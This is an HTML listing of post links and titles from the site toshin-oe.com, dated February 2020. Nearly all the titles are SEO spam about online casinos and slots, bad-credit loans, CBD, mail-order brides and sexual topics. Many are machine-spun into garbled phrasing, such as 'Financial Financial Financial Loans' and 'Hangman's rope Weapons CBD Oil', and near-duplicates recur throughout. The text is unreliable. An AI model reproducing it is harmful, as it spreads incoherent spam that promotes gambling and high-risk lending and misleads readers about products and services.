                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
